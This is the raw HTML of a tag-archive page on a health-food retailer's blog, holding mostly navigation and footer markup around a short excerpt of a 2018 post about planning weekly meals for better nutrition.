			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>National Nutrition Week 2018</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-76248" class="post-76248 post type-post status-publish format-standard has-post-thumbnail hentry category-food-and-nutrition category-health category-healthy-snacks category-lifestyle tag-benefits-of-eating-nutritious-food tag-benefits-of-nutrition tag-eating-nutritious-foods tag-healthy-eating tag-healthy-eating-habits tag-healthy-food tag-meal-plan tag-national-nutrition-week tag-national-nutrition-week-2018 tag-nutrition tag-nutrition-week-2018 tag-weekly-eating-plan">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/healthy-snacks/" rel="category tag">Healthy Snacks</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/weekly-meal-plan-for-nutrition-and-health.html" rel="bookmark" class="plain">Invest your time in devising weekly meal plans, it can change the way you eat!</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/weekly-meal-plan-for-nutrition-and-health.html" rel="bookmark"><time class="entry-date published" datetime="2018-09-06T11:38:17+05:30">September 6, 2018</time><time class="updated" datetime="2022-05-20T13:18:55+05:30">May 20, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/priyanka/">Priyanka Bhattacharya</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/weekly-meal-plan-for-nutrition-and-health.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2018/09/Featured-Image-18.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="nutrition" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2018/09/Featured-Image-18.png 647w, https://www.possible.in/wp-content/uploads/2018/09/Featured-Image-18-300x145.png 300w, https://www.possible.in/wp-content/uploads/2018/09/Featured-Image-18-600x290.png 600w" sizes="(max-width: 647px) 100vw, 647px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">06</span><br>
		<span class="post-date-month is-small">Sep</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>When we stroll in vegetable mart or shopping complex, we are so used to checking out groceries and foods that are fancy and exotic looking. We are quite curious about the products displayed and while picking it, we ask ourselves, “Wow! What’s this new product?” “Oh, this is the pasta that I saw the other [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/weekly-meal-plan-for-nutrition-and-health.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/healthy-snacks/" rel="category tag">Healthy Snacks</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/benefits-of-eating-nutritious-food/" rel="tag">benefits of eating nutritious food</a>, <a href="https://www.possible.in/blog/tag/benefits-of-nutrition/" rel="tag">benefits of nutrition</a>, <a href="https://www.possible.in/blog/tag/eating-nutritious-foods/" rel="tag">eating nutritious foods</a>, <a href="https://www.possible.in/blog/tag/healthy-eating/" rel="tag">Healthy Eating</a>, <a href="https://www.possible.in/blog/tag/healthy-eating-habits/" rel="tag">healthy eating habits</a>, <a href="https://www.possible.in/blog/tag/healthy-food/" rel="tag">healthy food</a>, <a href="https://www.possible.in/blog/tag/meal-plan/" rel="tag">meal plan</a>, <a href="https://www.possible.in/blog/tag/national-nutrition-week/" rel="tag">National Nutrition Week</a>, <a href="https://www.possible.in/blog/tag/national-nutrition-week-2018/" rel="tag">National Nutrition Week 2018</a>, <a href="https://www.possible.in/blog/tag/nutrition/" rel="tag">nutrition</a>, <a href="https://www.possible.in/blog/tag/nutrition-week-2018/" rel="tag">nutrition week 2018</a>, <a href="https://www.possible.in/blog/tag/weekly-eating-plan/" rel="tag">weekly eating plan</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/weekly-meal-plan-for-nutrition-and-health.html#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
